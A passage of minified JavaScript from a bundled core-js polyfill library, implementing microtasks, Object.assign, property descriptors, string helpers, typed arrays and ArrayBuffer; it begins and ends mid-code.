a=e("./_global"),l=e("./_task").set,c=a.MutationObserver||a.WebKitMutationObserver,u=a.process,h=a.Promise,d="process"==e("./_cof")(u);t.exports=function(){function e(){var e,t;for(d&&(e=u.domain)&&e.exit();n;){t=n.fn,n=n.next;try{t()}catch(e){throw n?r():i=void 0,e}}i=void 0,e&&e.enter()}var n,i,t,r,o,s;return r=d?function(){u.nextTick(e)}:!c||a.navigator&&a.navigator.standalone?h&&h.resolve?(t=h.resolve(void 0),function(){t.then(e)}):function(){l.call(a,e)}:(o=!0,s=document.createTextNode(""),new c(e).observe(s,{characterData:!0}),function(){s.data=o=!o}),function(e){e={fn:e,next:void 0};i&&(i.next=e),n||(n=e,r()),i=e}}},{"./_cof":24,"./_global":47,"./_task":119}],75:[function(e,t,n){"use strict";var r=e("./_a-function");function i(e){var n,i;this.promise=new e(function(e,t){if(void 0!==n||void 0!==i)throw TypeError("Bad Promise constructor");n=e,i=t}),this.resolve=r(n),this.reject=r(i)}t.exports.f=function(e){return new i(e)}},{"./_a-function":8}],76:[function(e,t,n){"use strict";var d=e("./_descriptors"),f=e("./_object-keys"),p=e("./_object-gops"),m=e("./_object-pie"),v=e("./_to-object"),_=e("./_iobject"),r=Object.assign;t.exports=!r||e("./_fails")(function(){var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach(function(e){t[e]=e}),7!=r({},e)[n]||Object.keys(r({},t)).join("")!=i})?function(e,t){for(var n=v(e),i=arguments.length,r=1,o=p.f,s=m.f;r<i;)for(var a,l=_(arguments[r++]),c=o?f(l).concat(o(l)):f(l),u=c.length,h=0;h<u;)a=c[h++],d&&!s.call(l,a)||(n[a]=l[a]);return n}:r},{"./_descriptors":35,"./_fails":41,"./_iobject":54,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_to-object":125}],77:[function(n,e,t){function i(){}var r=n("./_an-object"),o=n("./_object-dps"),s=n("./_enum-bug-keys"),a=n("./_shared-key")("IE_PROTO"),l="prototype",c=function(){var e=n("./_dom-create")("iframe"),t=s.length;for(e.style.display="none",n("./_html").appendChild(e),e.src="javascript:",(e=e.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;t--;)delete c[l][s[t]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(i[l]=r(e),n=new i,i[l]=null,n[a]=e):n=c(),void 0===t?n:o(n,t)}},{"./_an-object":13,"./_dom-create":36,"./_enum-bug-keys":37,"./_html":50,"./_object-dps":79,"./_shared-key":108}],78:[function(e,t,n){var i=e("./_an-object"),r=e("./_ie8-dom-define"),o=e("./_to-primitive"),s=Object.defineProperty;n.f=e("./_descriptors")?Object.defineProperty:function(e,t,n){if(i(e),t=o(t,!0),i(n),r)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},{"./_an-object":13,"./_descriptors":35,"./_ie8-dom-define":51,"./_to-primitive":126}],79:[function(e,t,n){var s=e("./_object-dp"),a=e("./_an-object"),l=e("./_object-keys");t.exports=e("./_descriptors")?Object.defineProperties:function(e,t){a(e);for(var n,i=l(t),r=i.length,o=0;o<r;)s.f(e,n=i[o++],t[n]);return e}},{"./_an-object":13,"./_descriptors":35,"./_object-dp":78,"./_object-keys":87}],80:[function(t,e,n){"use strict";e.exports=t("./_library")||!t("./_fails")(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete t("./_global")[e]})},{"./_fails":41,"./_global":47,"./_library":66}],81:[function(e,t,n){var i=e("./_object-pie"),r=e("./_property-desc"),o=e("./_to-iobject"),s=e("./_to-primitive"),a=e("./_has"),l=e("./_ie8-dom-define"),c=Object.getOwnPropertyDescriptor;n.f=e("./_descriptors")?c:function(e,t){if(e=o(e),t=s(t,!0),l)try{return c(e,t)}catch(e){}if(a(e,t))return r(!i.f.call(e,t),e[t])}},{"./_descriptors":35,"./_has":48,"./_ie8-dom-define":51,"./_object-pie":88,"./_property-desc":96,"./_to-iobject":123,"./_to-primitive":126}],82:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopn").f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(e){if(!s||"[object Window]"!=o.call(e))return r(i(e));try{return r(e)}catch(e){return s.slice()}}},{"./_object-gopn":83,"./_to-iobject":123}],83:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],84:[function(e,t,n){n.f=Object.getOwnPropertySymbols},{}],85:[function(e,t,n){var i=e("./_has"),r=e("./_to-object"),o=e("./_shared-key")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},{"./_has":48,"./_shared-key":108,"./_to-object":125}],86:[function(e,t,n){var s=e("./_has"),a=e("./_to-iobject"),l=e("./_array-includes")(!1),c=e("./_shared-key")("IE_PROTO");t.exports=function(e,t){var n,i=a(e),r=0,o=[];for(n in i)n!=c&&s(i,n)&&o.push(n);for(;t.length>r;)!s(i,n=t[r++])||~l(o,n)||o.push(n);return o}},{"./_array-includes":17,"./_has":48,"./_shared-key":108,"./_to-iobject":123}],87:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys");t.exports=Object.keys||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],88:[function(e,t,n){n.f={}.propertyIsEnumerable},{}],89:[function(e,t,n){var r=e("./_export"),o=e("./_core"),s=e("./_fails");t.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],i={};i[e]=t(n),r(r.S+r.F*s(function(){n(1)}),"Object",i)}},{"./_core":29,"./_export":39,"./_fails":41}],90:[function(e,t,n){var l=e("./_descriptors"),c=e("./_object-keys"),u=e("./_to-iobject"),h=e("./_object-pie").f;t.exports=function(a){return function(e){for(var t,n=u(e),i=c(n),r=i.length,o=0,s=[];o<r;)t=i[o++],l&&!h.call(n,t)||s.push(a?[t,n[t]]:n[t]);return s}}},{"./_descriptors":35,"./_object-keys":87,"./_object-pie":88,"./_to-iobject":123}],91:[function(e,t,n){var i=e("./_object-gopn"),r=e("./_object-gops"),o=e("./_an-object"),e=e("./_global").Reflect;t.exports=e&&e.ownKeys||function(e){var t=i.f(o(e)),n=r.f;return n?t.concat(n(e)):t}},{"./_an-object":13,"./_global":47,"./_object-gopn":83,"./_object-gops":84}],92:[function(e,t,n){var i=e("./_global").parseFloat,r=e("./_string-trim").trim;t.exports=1/i(e("./_string-ws")+"-0")!=-1/0?function(e){var e=r(String(e),3),t=i(e);return 0===t&&"-"==e.charAt(0)?-0:t}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],93:[function(e,t,n){var i=e("./_global").parseInt,r=e("./_string-trim").trim,e=e("./_string-ws"),o=/^[-+]?0[xX]/;t.exports=8!==i(e+"08")||22!==i(e+"0x16")?function(e,t){e=r(String(e),3);return i(e,t>>>0||(o.test(e)?16:10))}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],94:[function(e,t,n){t.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},{}],95:[function(e,t,n){var i=e("./_an-object"),r=e("./_is-object"),o=e("./_new-promise-capability");t.exports=function(e,t){return i(e),r(t)&&t.constructor===e?t:((0,(e=o.f(e)).resolve)(t),e.promise)}},{"./_an-object":13,"./_is-object":58,"./_new-promise-capability":75}],96:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],97:[function(e,t,n){var r=e("./_redefine");t.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},{"./_redefine":98}],98:[function(e,t,n){var o=e("./_global"),s=e("./_hide"),a=e("./_has"),l=e("./_uid")("src"),i=e("./_function-to-string"),r="toString",c=(""+i).split(r);e("./_core").inspectSource=function(e){return i.call(e)},(t.exports=function(e,t,n,i){var r="function"==typeof n;r&&!a(n,"name")&&s(n,"name",t),e[t]!==n&&(r&&!a(n,l)&&s(n,l,e[t]?""+e[t]:c.join(String(t))),e===o?e[t]=n:i?e[t]?e[t]=n:s(e,t,n):(delete e[t],s(e,t,n)))})(Function.prototype,r,function(){return"function"==typeof this&&this[l]||i.call(this)})},{"./_core":29,"./_function-to-string":46,"./_global":47,"./_has":48,"./_hide":49,"./_uid":130}],99:[function(e,t,n){"use strict";var i=e("./_classof"),r=RegExp.prototype.exec;t.exports=function(e,t){var n=e.exec;if("function"==typeof n){n=n.call(e,t);if("object"!=typeof n)throw new TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==i(e))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},{"./_classof":23}],100:[function(e,t,n){"use strict";var i,r,s=e("./_flags"),a=RegExp.prototype.exec,l=String.prototype.replace,e=a,c="lastIndex",u=(i=/a/,r=/b*/g,a.call(i,"a"),a.call(r,"a"),0!==i[c]||0!==r[c]),h=void 0!==/()??/.exec("")[1];t.exports=e=u||h?function(e){var t,n,i,r,o=this;return h&&(n=new RegExp("^"+o.source+"$(?!\\s)",s.call(o))),u&&(t=o[c]),i=a.call(o,e),u&&i&&(o[c]=o.global?i.index+i[0].length:t),h&&i&&1<i.length&&l.call(i[0],n,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}:e},{"./_flags":43}],101:[function(e,t,n){t.exports=function(t,n){var i=n===Object(n)?function(e){return n[e]}:n;return function(e){return String(e).replace(t,i)}}},{}],102:[function(e,t,n){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},{}],103:[function(e,t,n){"use strict";var i=e("./_export"),s=e("./_a-function"),a=e("./_ctx"),l=e("./_for-of");t.exports=function(e){i(i.S,e,{from:function(e){var t,n,i,r,o=arguments[1];return s(this),(t=void 0!==o)&&s(o),null==e?new this:(n=[],t?(i=0,r=a(o,arguments[2],2),l(e,!1,function(e){n.push(r(e,i++))})):l(e,!1,n.push,n),new this(n))}})}},{"./_a-function":8,"./_ctx":31,"./_export":39,"./_for-of":45}],104:[function(e,t,n){"use strict";var i=e("./_export");t.exports=function(e){i(i.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},{"./_export":39}],105:[function(t,e,n){function r(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")}var i=t("./_is-object"),o=t("./_an-object");e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,n,i){try{(i=t("./_ctx")(Function.call,t("./_object-gopd").f(Object.prototype,"__proto__").set,2))(e,[]),n=!(e instanceof Array)}catch(e){n=!0}return function(e,t){return r(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:r}},{"./_an-object":13,"./_ctx":31,"./_is-object":58,"./_object-gopd":81}],106:[function(e,t,n){"use strict";var i=e("./_global"),r=e("./_object-dp"),o=e("./_descriptors"),s=e("./_wks")("species");t.exports=function(e){e=i[e];o&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},{"./_descriptors":35,"./_global":47,"./_object-dp":78,"./_wks":135}],107:[function(e,t,n){var i=e("./_object-dp").f,r=e("./_has"),o=e("./_wks")("toStringTag");t.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&i(e,o,{configurable:!0,value:t})}},{"./_has":48,"./_object-dp":78,"./_wks":135}],108:[function(e,t,n){var i=e("./_shared")("keys"),r=e("./_uid");t.exports=function(e){return i[e]||(i[e]=r(e))}},{"./_shared":109,"./_uid":130}],109:[function(e,t,n){var i=e("./_core"),r=e("./_global"),o="__core-js_shared__",s=r[o]||(r[o]={});(t.exports=function(e,t){return s[e]||(s[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:e("./_library")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},{"./_core":29,"./_global":47,"./_library":66}],110:[function(e,t,n){var i=e("./_an-object"),r=e("./_a-function"),o=e("./_wks")("species");t.exports=function(e,t){var e=i(e).constructor;return void 0===e||null==(e=i(e)[o])?t:r(e)}},{"./_a-function":8,"./_an-object":13,"./_wks":135}],111:[function(e,t,n){"use strict";var i=e("./_fails");t.exports=function(e,t){return!!e&&i(function(){t?e.call(null,function(){},1):e.call(null)})}},{"./_fails":41}],112:[function(e,t,n){var o=e("./_to-integer"),s=e("./_defined");t.exports=function(r){return function(e,t){var n,e=String(s(e)),t=o(t),i=e.length;return t<0||i<=t?r?"":void 0:(n=e.charCodeAt(t))<55296||56319<n||t+1===i||(i=e.charCodeAt(t+1))<56320||57343<i?r?e.charAt(t):n:r?e.slice(t,t+2):i-56320+(n-55296<<10)+65536}}},{"./_defined":34,"./_to-integer":122}],113:[function(e,t,n){var i=e("./_is-regexp"),r=e("./_defined");t.exports=function(e,t,n){if(i(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(e))}},{"./_defined":34,"./_is-regexp":59}],114:[function(e,t,n){function i(e,t,n,i){var e=String(s(e)),r="<"+t;return""!==n&&(r+=" "+n+'="'+String(i).replace(a,"&quot;")+'"'),r+">"+e+"</"+t+">"}var r=e("./_export"),o=e("./_fails"),s=e("./_defined"),a=/"/g;t.exports=function(t,e){var n={};n[t]=e(i),r(r.P+r.F*o(function(){var e=""[t]('"');return e!==e.toLowerCase()||3<e.split('"').length}),"String",n)}},{"./_defined":34,"./_export":39,"./_fails":41}],115:[function(e,t,n){var o=e("./_to-length"),s=e("./_string-repeat"),a=e("./_defined");t.exports=function(e,t,n,i){var e=String(a(e)),r=e.length,n=void 0===n?" ":String(n),t=o(t);return t<=r||""==n?e:(t=t-r,(r=s.call(n,Math.ceil(t/n.length))).length>t&&(r=r.slice(0,t)),i?r+e:e+r)}},{"./_defined":34,"./_string-repeat":116,"./_to-length":124}],116:[function(e,t,n){"use strict";var r=e("./_to-integer"),o=e("./_defined");t.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;0<i;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},{"./_defined":34,"./_to-integer":122}],117:[function(e,t,n){function i(e,t,n){var i={},r=s(function(){return!!a[e]()||"​"!="​"[e]()}),t=i[e]=r?t(u):a[e];n&&(i[n]=t),o(o.P+o.F*r,"String",i)}var o=e("./_export"),r=e("./_defined"),s=e("./_fails"),a=e("./_string-ws"),e="["+a+"]",l=RegExp("^"+e+e+"*"),c=RegExp(e+e+"*$"),u=i.trim=function(e,t){return e=String(r(e)),1&t&&(e=e.replace(l,"")),e=2&t?e.replace(c,""):e};t.exports=i},{"./_defined":34,"./_export":39,"./_fails":41,"./_string-ws":118}],118:[function(e,t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],119:[function(e,t,n){function i(){var e,t=+this;_.hasOwnProperty(t)&&(e=_[t],delete _[t],e())}function r(e){i.call(e.data)}var o,s=e("./_ctx"),a=e("./_invoke"),l=e("./_html"),c=e("./_dom-create"),u=e("./_global"),h=u.process,d=u.setImmediate,f=u.clearImmediate,p=u.MessageChannel,m=u.Dispatch,v=0,_={},g="onreadystatechange";d&&f||(d=function(e){for(var t=[],n=1;n<arguments.length;)t.push(arguments[n++]);return _[++v]=function(){a("function"==typeof e?e:Function(e),t)},o(v),v},f=function(e){delete _[e]},"process"==e("./_cof")(h)?o=function(e){h.nextTick(s(i,e,1))}:m&&m.now?o=function(e){m.now(s(i,e,1))}:p?(p=(e=new p).port2,e.port1.onmessage=r,o=s(p.postMessage,p,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(o=function(e){u.postMessage(e+"","*")},u.addEventListener("message",r,!1)):o=g in c("script")?function(e){l.appendChild(c("script"))[g]=function(){l.removeChild(this),i.call(e)}}:function(e){setTimeout(s(i,e,1),0)}),t.exports={set:d,clear:f}},{"./_cof":24,"./_ctx":31,"./_dom-create":36,"./_global":47,"./_html":50,"./_invoke":53}],120:[function(e,t,n){var i=e("./_to-integer"),r=Math.max,o=Math.min;t.exports=function(e,t){return(e=i(e))<0?r(e+t,0):o(e,t)}},{"./_to-integer":122}],121:[function(e,t,n){var i=e("./_to-integer"),r=e("./_to-length");t.exports=function(e){if(void 0===e)return 0;var e=i(e),t=r(e);if(e!==t)throw RangeError("Wrong length!");return t}},{"./_to-integer":122,"./_to-length":124}],122:[function(e,t,n){var i=Math.ceil,r=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(0<e?r:i)(e)}},{}],123:[function(e,t,n){var i=e("./_iobject"),r=e("./_defined");t.exports=function(e){return i(r(e))}},{"./_defined":34,"./_iobject":54}],124:[function(e,t,n){var i=e("./_to-integer"),r=Math.min;t.exports=function(e){return 0<e?r(i(e),9007199254740991):0}},{"./_to-integer":122}],125:[function(e,t,n){var i=e("./_defined");t.exports=function(e){return Object(i(e))}},{"./_defined":34}],126:[function(e,t,n){var r=e("./_is-object");t.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e))||"function"==typeof(n=e.valueOf)&&!r(i=n.call(e))||!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},{"./_is-object":58}],127:[function(e,L,D){"use strict";var f,p,m,v,_,N,$,V,g,t,B,y,U,z,q,i,H,b,W,Y,K,X,w,G,J,Q,n,r,Z,ee,te,ne,ie,re,x,oe,T,se,o,ae,le,ce,S,k,ue,he,de,fe,pe,me,ve,_e,ge,ye,be,we,xe,Te,Se,ke,Ee,je,E,s,j,A,Ae,O,a,C,Oe,P,Ce,Pe,Fe,F,l,h,Re,R,c,Me,Ie,Le,De,Ne,$e,Ve,M,Be,u,d,I;e("./_descriptors")?(f=e("./_library"),p=e("./_global"),m=e("./_fails"),v=e("./_export"),_=e("./_typed"),a=e("./_typed-buffer"),N=e("./_ctx"),$=e("./_an-instance"),V=e("./_property-desc"),g=e("./_hide"),t=e("./_redefine-all"),B=e("./_to-integer"),y=e("./_to-length"),U=e("./_to-index"),z=e("./_to-absolute-index"),q=e("./_to-primitive"),i=e("./_has"),H=e("./_classof"),b=e("./_is-object"),W=e("./_to-object"),Y=e("./_is-array-iter"),K=e("./_object-create"),X=e("./_object-gpo"),w=e("./_object-gopn").f,G=e("./core.get-iterator-method"),J=e("./_uid"),Q=e("./_wks"),n=e("./_array-methods"),c=e("./_array-includes"),r=e("./_species-constructor"),u=e("./es6.array.iterator"),Z=e("./_iterators"),ee=e("./_iter-detect"),te=e("./_set-species"),ne=e("./_array-fill"),ie=e("./_array-copy-within"),re=e("./_object-dp"),e=e("./_object-gopd"),x=re.f,oe=e.f,T=p.RangeError,se=p.TypeError,o=p.Uint8Array,le="Shared"+(ae="ArrayBuffer"),ce="BYTES_PER_ELEMENT",S="prototype",d=Array[S],k=a.ArrayBuffer,ue=a.DataView,he=n(0),de=n(2),fe=n(3),pe=n(4),me=n(5),ve=n(6),_e=c(!0),ge=c(!1),ye=u.values,be=u.keys,we=u.entries,xe=d.lastIndexOf,Te=d.reduce,Se=d.reduceRight,ke=d.join,Ee=d.sort,je=d.slice,E=d.toString,s=d.toLocaleString,j=Q("iterator"),A=Q("toStringTag"),Ae=J("typed_constructor"),O=J("def_constructor"),a=_.CONSTR,C=_.TYPED,Oe=_.VIEW,P="Wrong length!",Ce=n(1,function(e,t){return h(r(e,e[O]),t)}),Pe=m(function(){return 1===new o(new Uint16Array([1]).buffer)[0]}),Fe=!!o&&!!o[S].set&&m(function(){new o(1).set({})}),F=function(e,t){e=B(e);if(e<0||e%t)throw T("Wrong offset!");return e},l=function(e){if(b(e)&&C in e)return e;throw se(e+" is not a typed array!")},h=function(e,t){if(b(e)&&Ae in e)return new e(t);throw se("It is not a typed array constructor!")},Re=function(e,t){return R(r(e,e[O]),t)},R=function(e,t){for(var n=0,i=t.length,r=h(e,i);n<i;)r[n]=t[n++];return r},c=function(e,t,n){x(e,t,{get:function(){return this._d[n]}})},Me=function(e){var t,n,i,r,o,s,a=W(e),e=arguments.length,l=1<e?arguments[1]:void 0,c=void 0!==l,u=G(a);if(null!=u&&!Y(u)){for(s=u.call(a),i=[],t=0;!(o=s.next()).done;t++)i.push(o.value);a=i}for(c&&2<e&&(l=N(l,arguments[2],2)),t=0,n=y(a.length),r=h(this,n);t<n;t++)r[t]=c?l(a[t],t):a[t];return r},Ie=function(){for(var e=0,t=arguments.length,n=h(this,t);e<t;)n[e]=arguments[e++];return n},Le=!!o&&m(function(){s.call(new o(1))}),De=function(){return s.apply(Le?je.call(l(this)):l(this),arguments)},Ne={copyWithin:function(e,t){return ie.call(l(this),e,t,2<arguments.length?arguments[2]:void 0)},every:function(e){return pe(l(this),e,1<arguments.length?arguments[1]:void 0)},fill:function(e){return ne.apply(l(this),arguments)},filter:function(e){return Re(this,de(l(this),e,1<arguments.length?arguments[1]:void 0))},find:function(e){return me(l(this),e,1<arguments.length?arguments[1]:void 0)},findIndex:function(e){return ve(l(this),e,1<arguments.length?arguments[1]:void 0)},forEach:function(e){he(l(this),e,1<arguments.length?arguments[1]:void 0)},indexOf:function(e){return ge(l(this),e,1<arguments.length?arguments[1]:void 0)},includes:function(e){return _e(l(this),e,1<arguments.length?arguments[1]:void 0)},join:function(e){return ke.apply(l(this),arguments)},lastIndexOf:function(e){return xe.apply(l(this),arguments)},map:function(e){return Ce(l(this),e,1<arguments.length?arguments[1]:void 0)},reduce:function(e){return Te.apply(l(this),arguments)},reduceRight:function(e){return Se.apply(l(this),arguments)},reverse:function(){for(var e,t=l(this).length,n=Math.floor(t/2),i=0;i<n;)e=this[i],this[i++]=this[--t],this[t]=e;return this},some:function(e){return fe(l(this),e,1<arguments.length?arguments[1]:void 0)},sort:function(e){return Ee.call(l(this),e)},subarray:function(e,t){var n=l(this),i=n.length,e=z(e,i);return new(r(n,n[O]))(n.buffer,n.byteOffset+e*n.BYTES_PER_ELEMENT,y((void 0===t?i:z(t,i))-e))}},$e=function(e,t){return Re(this,je.call(l(this),e,t))},Ve=function(e){l(this);var t=F(arguments[1],1),n=this.length,i=W(e),r=y(i.length),o=0;if(n<r+t)throw T(P);for(;o<r;)this[t+o]=i[o++]},M={entries:function(){return we.call(l(this))},keys:function(){return be.call(l(this))},values:function(){return ye.call(l(this))}},Be=function(e,t){return b(e)&&e[C]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},u=function(e,t){return Be(e,t=q(t,!0))?V(2,e[t]):oe(e,t)},d=function(e,t,n){return!(Be(e,t=q(t,!0))&&b(n)&&i(n,"value"))||i(n,"get")||i(n,"set")||n.configurable||i(n,"writable")&&!n.writable||i(n,"enumerable")&&!n.enumerable?x(e,t,n):(e[t]=n.value,e)},a||(e.f=u,re.f=d),v(v.S+v.F*!a,"Object",{getOwnPropertyDescriptor:u,defineProperty:d}),m(function(){E.call({})})&&(E=s=function(){return ke.call(this)}),I=t({},Ne),t(I,M),g(I,j,M.values),t(I,{slice:$e,set:Ve,constructor:function(){},toString:E,toLocaleString:De}),c(I,"buffer","b"),c(I,"byteOffset","o"),c(I,"byteLength","l"),c(I,"length","e"),x(I,A,{get:function(){return this[C]}}),L.exports=function(e,c,t,r){function u(e,i){x(e,i,{get:function(){var e=this,t=i;return(e=e._d).v[n](t*c+e.o,Pe)},set:function(e){var t=this,n=i;t=t._d,r&&(e=(e=Math.round(e))<0?0:255<e?255:255&e),t.v[o](n*c+t.o,e,Pe)},enumerable:!0})}var h=e+((r=!!r)?"Clamped":"")+"Array",n="get"+e,o="set"+e,d=p[h],s=d||{},e=d&&X(d),i=!d||!_.ABV,a={},l=d&&d[S],i=(i?(d=t(function(e,t,n,i){$(e,d,h,"_d");var r,o,s=0,a=0;if(b(t)){if(!(t instanceof k||(l=H(t))==ae||l==le))return C in t?R(d,t):Me.call(d,t);var l=t,a=F(n,c),n=t.byteLength;if(void 0===i){if(n%c)throw T(P);if((r=n-a)<0)throw T(P)}else if(n<(r=y(i)*c)+a)throw T(P);o=r/c}else o=U(t),l=new k(r=o*c);for(g(e,"_d",{b:l,o:a,l:r,e:o,v:new ue(l)});s<o;)u(e,s++)}),l=d[S]=K(I),g(l,"constructor",d)):m(function(){d(1)})&&m(function(){new d(-1)})&&ee(function(e){new d,new d(null),new d(1.5),new d(e)},!0)||(d=t(function(e,t,n,i){return $(e,d,h),b(t)?t instanceof k||(e=H(t))==ae||e==le?void 0!==i?new s(t,F(n,c),i):void 0!==n?new s(t,F(n,c)):new s(t):C in t?R(d,t):Me.call(d,t):new s(U(t))}),he(e!==Function.prototype?w(s).concat(w(e)):w(s),function(e){e in d||g(d,e,s[e])}),d[S]=l,f)||(l.constructor=d),l[j]),t=!!i&&("values"==i.name||null==i.name),e=M.values;g(d,Ae,!0),g(l,C,h),g(l,Oe,!0),g(l,O,d),(r?new d(1)[A]==h:A in l)||x(l,A,{get:function(){return h}}),a[h]=d,v(v.G+v.W+v.F*(d!=s),a),v(v.S,h,{BYTES_PER_ELEMENT:c}),v(v.S+v.F*m(function(){s.of.call(d,1)}),h,{from:Me,of:Ie}),ce in l||g(l,ce,c),v(v.P,h,Ne),te(h),v(v.P+v.F*Fe,h,{set:Ve}),v(v.P+v.F*!t,h,M),f||l.toString==E||(l.toString=E),v(v.P+v.F*m(function(){new d(1).slice()}),h,{slice:$e}),v(v.P+v.F*(m(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!m(function(){l.toLocaleString.call([1,2])})),h,{toLocaleString:De}),Z[h]=t?i:e,f||t||g(l,j,e)}):L.exports=function(){}},{"./_an-instance":12,"./_array-copy-within":14,"./_array-fill":15,"./_array-includes":17,"./_array-methods":18,"./_classof":23,"./_ctx":31,"./_descriptors":35,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array-iter":55,"./_is-object":58,"./_iter-detect":63,"./_iterators":65,"./_library":66,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gpo":85,"./_property-desc":96,"./_redefine-all":97,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_to-object":125,"./_to-primitive":126,"./_typed":129,"./_typed-buffer":128,"./_uid":130,"./_wks":135,"./core.get-iterator-method":136,"./es6.array.iterator":148}],128:[function(e,L,t){"use strict";var n=e("./_global"),i=e("./_descriptors"),D=e("./_library"),r=e("./_typed"),o=e("./_hide"),s=e("./_redefine-all"),a=e("./_fails"),l=e("./_an-instance"),N=e("./_to-integer"),$=e("./_to-length"),u=e("./_to-index"),c=e("./_object-gopn").f,V=e("./_object-dp").f,B=e("./_array-fill"),e=e("./_set-to-string-tag"),h="ArrayBuffer",d="DataView",f="prototype",p="Wrong index!",m=n[h],v=n[d],_=n.Math,g=n.RangeError,y=n.Infinity,b=m,U=_.abs,w=_.pow,z=_.floor,q=_.log,H=_.LN2,n="byteLength",_="byteOffset",x=i?"_b":"buffer",T=i?"_l":n,S=i?"_o":_;function k(e,t,n){var i,r,o,s=new Array(n),a=8*n-t-1,n=(1<<a)-1,l=n>>1,c=23===t?w(2,-24)-w(2,-77):0,u=0,h=e<0||0===e&&1/e<0?1:0;for((e=U(e))!=e||e===y?(r=e!=e?1:0,i=n):(i=z(q(e)/H),e*(o=w(2,-i))<1&&(i--,o*=2),2<=(e+=1<=i+l?c/o:c*w(2,1-l))*o&&(i++,o/=2),n<=i+l?(r=0,i=n):1<=i+l?(r=(e*o-1)*w(2,t),i+=l):(r=e*w(2,l-1)*w(2,t),i=0));8<=t;s[u++]=255&r,r/=256,t-=8);for(i=i<<t|r,a+=t;0<a;s[u++]=255&i,i/=256,a-=8);return s[--u]|=128*h,s}function E(e,t,n){var i,r=8*n-t-1,o=(1<<r)-1,s=o>>1,a=r-7,l=n-1,r=e[l--],c=127&r;for(r>>=7;0<a;c=256*c+e[l],l--,a-=8);for(i=c&(1<<-a)-1,c>>=-a,a+=t;0<a;i=256*i+e[l],l--,a-=8);if(0===c)c=1-s;else{if(c===o)return i?NaN:r?-y:y;i+=w(2,t),c-=s}return(r?-1:1)*i*w(2,c-t)}function j(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function A(e){return[255&e]}function O(e){return[255&e,e>>8&255]}function C(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function W(e){return k(e,52,8)}function Y(e){return k(e,23,4)}function P(e,t,n){V(e[f],t,{get:function(){return this[n]}})}function F(e,t,n,i){n=u(+n);if(n+t>e[T])throw g(p);var r=e[x]._b,n=n+e[S],e=r.slice(n,n+t);return i?e:e.reverse()}function R(e,t,n,i,r,o){n=u(+n);if(n+t>e[T])throw g(p);for(var s=e[x]._b,a=n+e[S],l=i(+r),c=0;c<t;c++)s[a+c]=l[o?c:t-c-1]}if(r.ABV){if(!a(function(){m(1)})||!a(function(){new m(-1)})||a(function(){return new m,new m(1.5),new m(NaN),m.name!=h})){for(var M,a=(m=function(e){return l(this,m),new b(u(e))})[f]=b[f],I=c(b),K=0;I.length>K;)(M=I[K++])in m||o(m,M,b[M]);D||(a.constructor=m)}var c=new v(new m(2)),X=v[f].setInt8;c.setInt8(0,2147483648),c.setInt8(1,2147483649),!c.getInt8(0)&&c.getInt8(1)||s(v[f],{setInt8:function(e,t){X.call(this,e,t<<24>>24)},setUint8:function(e,t){X.call(this,e,t<<24>>24)}},!0)}else m=function(e){l(this,m,h);e=u(e);this._b=B.call(new 